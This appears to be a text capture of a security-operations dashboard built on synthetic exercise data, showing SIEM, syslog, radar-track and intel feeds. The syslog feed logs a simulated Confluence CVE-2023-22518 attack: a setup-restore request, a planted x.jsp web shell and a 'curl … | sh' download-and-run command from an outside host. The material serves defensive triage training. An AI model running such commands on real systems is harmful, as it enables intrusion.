 AEGIS Alert Enrichment, Grouping & Intelligence Scoring
Triage queue Alerts Raw feeds ATT&CK
521 alerts 216 SIEM 233 syslog 62 geo 10 intel 157 indicators 491 ATT&CK mappings 148 edges 456 incidents (24 multi-alert) 10 BLUFs
pipeline last run 2026-09-15 17:13:33Z
Raw feeds four consoles that do not talk to each other — what the analyst sees before AEGIS
SIEM SIEM JSON · one event per line
[
{
"event_id": "SIEM-0001",
"@timestamp": "2026-09-13T00:00:46Z",
"product": "Sentinel-class SIEM (synthetic)",
"rule": {
"id": "FW-0100",
"name": "Inbound connection denied at perimeter"
},
"severity": "informational",
"category": "firewall",
"host": {
"name": "VPN-GW-01",
"ip": "10.20.0.5"
},
"message": "Denied TCP 198.51.100.140 → 203.0.113.1
0:22 (internet background radiation).",
"source": {
"ip": "198.51.100.140"
},
"destination": {
"ip": "203.0.113.10",
"port": 22
}
},
{
"event_id": "SIEM-0002",
"@timestamp": "2026-09-13T00:04:42Z",
"product": "Sentinel-class SIEM (synthetic)",
"rule": {
"id": "AD-3001",
"name": "Failed interactive logon"
},
"severity": "low",
"category": "authentication",
"host": {
"name": "OPS-WS-008",
"ip": "10.20.17.8"
},
"message": "EventID 4625: 4 failed logon attempt(s)
for CORP\\s.ahmed on OPS-WS-008 (bad password). Followed
by successful logon.",
"user": {
SYSLOG Network sensor syslog · RFC 5424
<134>1 2026-09-13T00:17:32Z fin-ws-043 Microsoft-Windows
-Security-Auditing - - [aegis@32473 severity="info" user
="CORP\p.singh"] EventID=4624 An account was successfull
y logged on. Subject=CORP\p.singh LogonType=2 Workstatio
n=FIN-WS-043 Source Network Address=10.20.14.43
<134>1 2026-09-13T01:29:08Z web-dmz-01 chronyd - - [aegi
s@32473 severity="info"] Selected source 10.20.1.10 (dc0
1), offset +0.0035 s
<134>1 2026-09-13T01:32:24Z hr-ws-023 Microsoft-Windows-
Security-Auditing - - [aegis@32473 severity="info" user
="CORP\m.novak"] EventID=4634 An account was logged off.
Subject=CORP\m.novak LogonType=2
<134>1 2026-09-13T01:45:14Z adm-ws-002 Microsoft-Windows
-Security-Auditing - - [aegis@32473 severity="info" user
="CORP\r.tanaka"] EventID=4624 An account was successful
ly logged on. Subject=CORP\r.tanaka LogonType=2 Workstat
ion=ADM-WS-002 Source Network Address=10.20.10.2
<134>1 2026-09-13T01:45:57Z web-dmz-01 sshd - - [aegis@3
2473 severity="info"] Accepted publickey for r.tanaka fr
om 10.20.10.6 port 41455 ssh2: ED25519 SHA256:bod7wa7fcj
vgi4oqyjhs
<134>1 2026-09-13T02:28:05Z adm-ws-002 Microsoft-Windows
-Security-Auditing - - [aegis@32473 severity="info" user
="CORP\r.tanaka"] EventID=4624 An account was successful
ly logged on. Subject=CORP\r.tanaka LogonType=2 Workstat
ion=ADM-WS-002 Source Network Address=10.20.10.2
<134>1 2026-09-13T02:52:46Z web-dmz-02 CRON - - [aegis@3
2473 severity="info"] (root) CMD (/usr/lib/sysstat/sa1 )
<134>1 2026-09-13T03:14:21Z web-dmz-01 httpd - - [aegis@
32473 severity="info"] 45.142.212.100 - - "POST /json/se
tup-restore.action HTTP/1.1" 200 1873 "-" "python-reques
ts/2.31"
<132>1 2026-09-13T03:15:02Z web-dmz-01 auditd - - [aegis
@32473 severity="warning" user="confluence"] type=PATH n
ame=/opt/atlassian/confluence/webapps/ROOT/x.jsp nametyp
e=CREATE uid=confluence sha256=d4c3b2a1f0e9d8c7b6a5f4e3d
2c1b0a9f8e7d6c5b4a3f2e1d0c9b8a7f6e5d4c3 — file created b
y java (tomcat) under web root
<131>1 2026-09-13T03:20:49Z web-dmz-01 auditd - - [aegis
@32473 severity="err" user="confluence"] type=EXECVE ppi
d=java(tomcat) comm=bash a0=/bin/bash a1=-c a2="curl -s
http://45.142.212.100/k.sh | sh" uid=confluence
<133>1 2026-09-13T03:22:15Z web-dmz-01 cron - - [aegis@3
2473 severity="notice" user="confluence"] (confluence) R
GEO Geospatial CSV · flow records
track_id,timestamp_utc,sensor_id,site_id,lat,lon,object_
class,alert_type,confidence,priority,speed_kts,heading_d
eg,notes
TRK-BAL-142,2026-09-13T00:38:33Z,RADAR-N1,SITE-CHARLIE,6
4.4977,21.0139,balloon,track_entered_zone,0.65,P4,12,26
6,Meteorological balloon on scheduled launch from met st
ation
TRK-UNK-2891,2026-09-13T01:13:26Z,RADAR-N2,SITE-BRAVO,6
3.9784,22.6309,unknown_small,low_confidence_track,0.32,P
4,7,230,"Erratic low-speed track, likely bird flock; dro
pped after 40 s"
TRK-GND-7424,2026-09-13T02:50:44Z,PERIMETER-CAM,SITE-BRA
VO,63.9820,22.6083,vehicle,vehicle_at_gate,0.90,P3,0,0,V
ehicle at main gate; plate matched authorised list (cont
ractor)
TRK-AIR-5218,2026-09-13T03:43:14Z,ADS-B-CHARLIE,SITE-CHA
RLIE,64.2765,21.2303,fixed_wing,track_entered_zone,0.94,
P4,235,211,Civil flight FI889 at FL162 on airway; ADS-B
valid
TRK-AIR-2515,2026-09-13T03:47:57Z,ADS-B-CHARLIE,SITE-CHA
RLIE,64.2269,21.3317,fixed_wing,track_entered_zone,0.93,
P4,383,112,Civil flight SK874 at FL308 on airway; ADS-B
valid
TRK-AIR-2148,2026-09-13T05:20:33Z,ADS-B-CHARLIE,SITE-CHA
RLIE,64.2367,21.2203,fixed_wing,track_entered_zone,0.99,
P4,302,359,Civil flight FI227 at FL193 on airway; ADS-B
valid
TRK-AIR-7726,2026-09-13T05:29:13Z,ADS-B-CHARLIE,SITE-CHA
RLIE,64.3285,21.2091,fixed_wing,track_entered_zone,0.98,
P4,360,73,Civil flight FI363 at FL95 on airway; ADS-B va
lid
TRK-AIR-7166,2026-09-13T05:32:26Z,ADS-B-CHARLIE,SITE-CHA
RLIE,64.3618,21.1092,fixed_wing,track_entered_zone,0.93,
P4,290,298,Civil flight DY322 at FL133 on airway; ADS-B
valid
TRK-UNK-9648,2026-09-13T06:20:59Z,RADAR-N2,SITE-BRAVO,6
3.9922,22.6084,unknown_small,low_confidence_track,0.42,P
4,22,243,"Erratic low-speed track, likely bird flock; dr
opped after 40 s"
TRK-UNK-3012,2026-09-13T06:31:27Z,RADAR-N2,SITE-CHARLIE,
64.2942,21.2015,unknown_small,low_confidence_track,0.28,
P4,24,273,"Erratic low-speed track, likely bird flock; d
ropped after 40 s"
TRK-AIR-7964,2026-09-13T07:48:56Z,ADS-B-CHARLIE,SITE-CHA
INTEL Intelligence reports prose · TLP-marked
=== REPORT INTEL-001 ===
DATE: 2026-09-12T16:00:00Z
SOURCE: Vendor security advisory (relayed)
CLASSIFICATION: UNCLASSIFIED // SYNTHETIC EXERCISE DATA
PRIORITY: HIGH
SUBJECT: Active exploitation of CVE-2023-22518
(Confluence improper authorisation)
Unauthenticated exploitation of CVE-2023-22518 continues
against internet-facing Confluence Data Center
instances. Observed chain: POST to /json/setup-
restore.action to reset the instance, upload of a JSP
web shell (commonly x.jsp, SHA-256
d4c3b2a1f0e9d8c7b6a5f4e3d2c1b0a9f8e7d6c5b4a3f2e1d0c9b8a7f6
then a curl-to-shell downloader from the attacker host.
Recently observed source 45[.]142[.]212[.]100. Patch
immediately and review web logs for setup-restore
requests.
=== REPORT INTEL-002 ===
DATE: 2026-09-13T02:00:00Z
SOURCE: Weekly threat summary
CLASSIFICATION: UNCLASSIFIED // SYNTHETIC EXERCISE DATA
PRIORITY: LOW
SUBJECT: Weekly cyber threat summary - week 37
No significant change in the threat picture this week.
Commodity malware volumes remain steady; phishing themes
continue to favour parcel-delivery and payroll lures.
Patch compliance across the enclave is 94% for critical
updates. No new indicators of concern were received from
partners. Analysts should continue routine monitoring.
=== REPORT INTEL-003 ===
DATE: 2026-09-13T09:00:00Z
SOURCE: Vendor security advisory (relayed)
CLASSIFICATION: UNCLASSIFIED // SYNTHETIC EXERCISE DATA
PRIORITY: MEDIUM
SUBJECT: Patch availability: CVE-2025-21001 in
enterprise print spooler
The vendor has released fixes for CVE-2025-21001, a
local privilege escalation in the print spooler service.
No exploitation in the wild has been reported.
Each pane is the feed exactly as it arrives. Severity fields are not comparable across them (Suricata "critical", syslog "warning", geo "P2", intel "high"), which is why AEGIS scores by consequence instead.